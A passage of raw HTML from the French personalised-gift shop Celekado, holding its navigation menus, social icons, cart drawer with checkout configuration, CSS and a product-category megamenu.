                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-couple/Couple" class="mobile-nav__link">
                                      En duo
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-pour-la-famille/Couple-avec-enfant(s)" class="mobile-nav__link">
                                      Couple avec enfant(s)
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-pour-la-famille"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-pour-la-famille4"
                              >
                              👨‍👩‍👧‍👦 Famille
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-enfants"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-enfants5"
                              >
                              🧒 Enfants
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/promotion" class="mobile-nav__link mobile-nav__link--top-level">PROMO</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7 medium-up--hide">
                    <a href="https://www.celekado.com/pages/suivez-votre-commande" class="mobile-nav__link">Suivez votre commande</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-8 medium-up--hide">
                    <a href="/blogs/cadeau" class="mobile-nav__link">Blog</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-9 medium-up--hide">
                    <a href="/pages/faq" class="mobile-nav__link">FAQ</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-10 medium-up--hide">
                    <a href="/pages/qui-sommes-nous" class="mobile-nav__link">Notre Histoire</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-11 medium-up--hide">
                    <a href="https://celekado.goaffpro.com" class="mobile-nav__link">Devenez Ambassadeur</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-12 medium-up--hide">
                    <a href="/products/carte-cadeau-celekado" class="mobile-nav__link">Cartes Cadeaux</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-13">
                  <a href="/account" class="mobile-nav__link">Se connecter
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-14"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/celekado/" title="Celekado sur Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/celekadocom" title="Celekado sur Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://fr.pinterest.com/Celekado/" title="Celekado sur Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.tiktok.com/@celekado" title="Celekado sur TickTok">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
              <span class="icon__fallback-text">TikTok</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents" data-location="cart-drawer">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Panier</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Fermer le panier</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
            <div class="appear-animation appear-delay-3">
              <label for="CartNoteDrawer">Instructions spéciales pour votre commande</label>
              <textarea name="note" class="input-full cart-notes" id="CartNoteDrawer"></textarea>
            </div>
          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Sous-total</div>
            <div data-subtotal>0,00€</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Les codes promo seront ajoutés lors du paiement.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Procéder au paiement
            </button>

            
              <div class="additional-checkout-buttons additional-checkout-buttons--vertical"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:72912044356,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;Celekado&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;8LKZ3MSCJTK5E&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=8LKZ3MSCJTK5E\u0026intent=authorize&quot;}}]" access-token="3f1dff0c7f65cd858f5c179abb152058" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="72912044356" cart-id="57ebde08fabcf1494613c82126e60758" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div></div>
            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Votre panier est vide.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 18px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--25758358438212__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item toolbar__item--menu">
          <ul class="inline-list toolbar__menu"><li>
              <a href="https://www.celekado.com/pages/suivez-votre-commande">Suivez votre commande</a>
            </li><li>
              <a href="/blogs/cadeau">Blog</a>
            </li><li>
              <a href="/pages/faq">FAQ</a>
            </li><li>
              <a href="/pages/qui-sommes-nous">Notre Histoire</a>
            </li><li>
              <a href="https://celekado.goaffpro.com">Devenez Ambassadeur</a>
            </li><li>
              <a href="/products/carte-cadeau-celekado">Cartes Cadeaux</a>
            </li></ul>
        </div><div class="toolbar__item">
          <ul class="no-bullets social-icons inline-list toolbar__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/celekado/" title="Celekado sur Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/celekadocom" title="Celekado sur Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://fr.pinterest.com/Celekado/" title="Celekado sur Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@celekado" title="Celekado sur TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav small--hide">
                      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
                        <span class="icon__fallback-text">Rechercher</span>
                      </a>
                    </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 140px;
      -ms-flex: 0 1 140px;
      flex: 0 1 140px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 290px;
        -ms-flex: 0 0 290px;
        flex: 0 0 290px;
      }
    }

    .site-header__logo a {
      width: 140px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 140px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 290px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 290px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted"
        style="padding-top: 25.0%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=580" alt="Logo Celekado - Boutique cadeaux personnalisés" srcset="//www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=290 290w, //www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=580 580w" width="290" height="72.5" loading="eager" class="small--hide image-element" sizes="290px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=280" alt="Logo Celekado - Boutique cadeaux personnalisés" srcset="//www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=140 140w, //www.celekado.com/cdn/shop/files/Logo-sombre.svg?v=1689787646&amp;width=280 280w" width="140" height="35.0" loading="eager" class="medium-up--hide image-element" sizes="140px">
  


</image-element>
</a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted"
          style="padding-top: 25.0%">

          





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=580" alt="Logo Celekado - Boutique cadeaux personnalisés" srcset="//www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=290 290w, //www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=580 580w" width="290" height="72.5" loading="eager" class="small--hide image-element" sizes="290px" itemprop="logo" style="object-position:49.0941% 50.6383%;">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=280" alt="Logo Celekado - Boutique cadeaux personnalisés" srcset="//www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=140 140w, //www.celekado.com/cdn/shop/files/Logo.svg?v=1685008079&amp;width=280 280w" width="140" height="35.0" loading="eager" class="medium-up--hide image-element" sizes="140px" style="object-position:49.0941% 50.6383%;">
  


</image-element>
</a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Se connecter
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Rechercher</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Panier</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div><div class="text-center"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/"
          class="site-nav__link site-nav__link--underline"
        >
          Accueil
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Cadeaux Personnalisés <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><a href="/collections/vetements-personnalises">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=2000" alt="Vêtements Personnalisés" srcset="//www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=832 832w, //www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=1200 1200w, //www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=1920 1920w, //www.celekado.com/cdn/shop/collections/textile-personnalise.webp?v=1736779093&amp;width=2000 2000w" width="2000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/vetements-personnalises" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🧦 Vêtements</a>
                    </div><div>
                        <a href="/collections/calecon-personnalisable" class="site-nav__dropdown-link">
                          Caleçons / Boxers
                        </a>
                      </div><div>
                        <a href="/collections/string-personnalise" class="site-nav__dropdown-link">
                          String / Slip
                        </a>
                      </div><div>
                        <a href="/collections/chaussettes-personnalisees" class="site-nav__dropdown-link">
                          Chaussettes
                        </a>
                      </div><div>
                        <a href="/collections/portefeuille-personnalise" class="site-nav__dropdown-link">
                          Portefeuilles
                        </a>
                      </div><div>
                        <a href="/collections/plaid-personnalise" class="site-nav__dropdown-link">
                          Plaids / Couvertures
                        </a>
                      </div><div>
                        <a href="/collections/coussin-personnalise" class="site-nav__dropdown-link">
                          Coussins
                        </a>
                      </div><div>
                        <a href="/collections/trousse-de-toilette-personnalisee" class="site-nav__dropdown-link">
                          Trousses de Toilette
                        </a>
                      </div><div>
                        <a href="/collections/tablier-de-cuisine-personnalise" class="site-nav__dropdown-link">
                          Tabliers
                        </a>
                      </div><div>
                        <a href="/collections/bob-personnalise" class="site-nav__dropdown-link">
                          Bobs
                        </a>
                      </div><div>
                        <a href="/collections/peignoir-personnalise" class="site-nav__dropdown-link">
                          Peignoirs
                        </a>
                      </div><div>
                        <a href="/collections/chemises-personnalisees" class="site-nav__dropdown-link">
                          Chemises
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><a href="/collections/bijoux-personnalises">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=2000" alt="Bijoux Personnalisés" srcset="//www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=832 832w, //www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=1200 1200w, //www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=1920 1920w, //www.celekado.com/cdn/shop/collections/bijoux-personnalises.webp?v=1736775324&amp;width=2000 2000w" width="2000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/bijoux-personnalises" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">💎 Bijoux</a>
                    </div><div>
                        <a href="/collections/bracelet-photo-projection" class="site-nav__dropdown-link">
                          Bracelets Photo / Projection
                        </a>
                      </div><div>
                        <a href="/collections/collier-photo-personnalise" class="site-nav__dropdown-link">
                          Colliers Photo / Projection
                        </a>
                      </div><div>
                        <a href="/collections/collier-femme-personnalise" class="site-nav__dropdown-link">
                          Colliers Femme
                        </a>
                      </div><div>
                        <a href="/collections/collier-homme-personnalise" class="site-nav__dropdown-link">
                          Colliers Homme
                        </a>
                      </div><div>
                        <a href="/collections/collier-personnalise-prenom" class="site-nav__dropdown-link">
                          Colliers Prénom
                        </a>
                      </div><div>
                        <a href="/collections/bracelet-femme-personnalise" class="site-nav__dropdown-link">
                          Bracelets Femme
                        </a>
                      </div><div>
                        <a href="/collections/bracelet-homme-personnalise" class="site-nav__dropdown-link">
                          Bracelets Homme
                        </a>
                      </div><div>
                        <a href="/collections/bracelet-personnalise-prenom" class="site-nav__dropdown-link">
                          Bracelets Prénom
                        </a>
                      </div><div>
                        <a href="/collections/bague-personnalisee" class="site-nav__dropdown-link">
                          Bagues
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><a href="/collections/decorations-personnalisees">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
